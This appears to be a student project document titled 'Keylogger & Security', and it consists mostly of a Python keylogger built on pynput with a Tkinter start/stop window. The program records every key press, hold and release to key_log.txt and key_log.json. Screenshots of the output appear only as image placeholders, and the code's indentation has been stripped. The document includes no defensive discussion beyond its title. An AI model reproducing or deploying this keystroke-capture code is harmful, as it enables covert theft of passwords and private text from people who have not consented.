# KEYLOGGER & SECURITY

## PRESENTED BY:

SRIMANJUNATH R

SRI MUTHUKUMARAN INSTITUTE OF TECHNOLOGY

















PROGRAM:

import tkinter as tk

from tkinter import *

from pynput import keyboard

import json

keys_used = []

flag = False

keys = ""

def generate_text_log(key):

with open('key_log.txt', "w+") as keys:

keys.write(key)

def generate_json_file(keys_used):

with open('key_log.json', '+wb') as key_log:

key_list_bytes = json.dumps(keys_used).encode()

key_log.write(key_list_bytes)

def on_press(key):

global flag, keys_used, keys

if flag == False:

keys_used.append({'Pressed': f'{key}'})

flag = True

if flag == True:

keys_used.append({'Held': f'{key}'})

generate_json_file(keys_used)

def on_release(key):

global flag, keys_used, keys

keys_used.append({'Released': f'{key}'})

if flag == True:

flag = False

generate_json_file(keys_used)

keys = keys + str(key)

generate_text_log(str(keys))

def start_keylogger():

global listener

listener = keyboard.Listener(on_press=on_press, on_release=on_release)

listener.start()

label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")

start_button.config(state='disabled')

stop_button.config(state='normal')

def stop_keylogger():

global listener

listener.stop()

label.config(text="Keylogger stopped.")

start_button.config(state='normal')

stop_button.config(state='disabled')

root = Tk()

root.title("Keylogger")

label = Label(root, text='Click "Start" to begin keylogging.')

label.config(anchor=CENTER)

label.pack()

start_button = Button(root, text="Start", command=start_keylogger)

start_button.pack(side=LEFT)

stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')

stop_button.pack(side=RIGHT)

root.geometry("250x250")

root.mainloop()

OUTPUT:



KEYLOGGER.txt



KEYLOGGER.json

